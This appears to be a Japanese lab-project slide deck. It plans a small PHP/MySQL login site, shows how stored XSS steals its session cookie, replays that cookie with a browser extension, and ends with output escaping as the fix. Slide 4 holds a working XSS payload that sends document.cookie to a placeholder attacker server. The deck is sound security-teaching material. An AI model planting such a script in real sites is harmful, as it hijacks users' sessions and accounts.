Slide 1
大まかな要件
・Webサーバの構築（XAMPP以外で仮想OS上で構築）
・WebページにID/PASSによるログイン機能を実装する
※これを正規サイトとする。
・攻撃者となりXSSを利用して正規サイトの
セッション奪取を実施（A）
・奪取したセッションIDを利用して不正にログインする（B）
・A,Bの流れを実演し、不正にログインを行う。
・A,Bの流れを対策したうえで実演し、できないことを証明する。

Slide 2



全体の流れ
①正規Webサーバにスクリプトを仕掛ける
⑤取得した情報をもとに正規サイトにログイン
②仕込まれたスクリプトを実行
③攻撃者が用意したサーバにセッション情報を送信
④セッション情報を取得

Slide 3
・Webサーバの構築
・WebページにID/PASSによるログイン機能を実装する
※これを正規サイトとする。
①正規Webサーバにスクリプトを仕掛ける
・攻撃者となりXSSを利用して正規サイトの セッション奪取を実施（①②④）
⑤取得した情報をもとに正規サイトにログイン
②仕込まれたスクリプトを実行
③攻撃者が用意したサーバにセッション情報を送信
④セッション情報を取得

Slide 4
攻撃者
悪意のあるスクリプト
・フォームに悪意のあるスクリプトを埋め込む
・セッションIDを攻撃者のサーバにget送信するスクリプト
情報を取得するためのサーバ
・get送信されたセッションIDを保存する
Edit this cookie
・cookieの書き換えができるchromeの拡張機能
・奪取したセッションIDに上書きする
<script>
const url = ‘http:/攻撃者サーバ/index.php?SESSIONID='+document.cookie;
window.open(url, '_blank');
</script>
document.cookieでユーザーのセッションIDを取得後、
リクエストリンクを使用し攻撃者サーバにリダイレクトする。

Slide 5
サーバ
ID・PASSのログイン機能を実装する
OS
・CentOS7
Webサーバ
・apacheで構築
php
・アカウントの登録機能
・ログイン機能(ログインに使用されたメールアドレスを暗号化してセッションIDに格納)
・フォームの機能
送信されたメッセージをデータベースに保存
保存されたメッセージを表示
DBサーバ
・mysql
・アカウント情報の保持とフォームのメッセージの保存

Slide 6


Slide 7
対策方法
メッセージを表示させるときにエスケープ処理をする

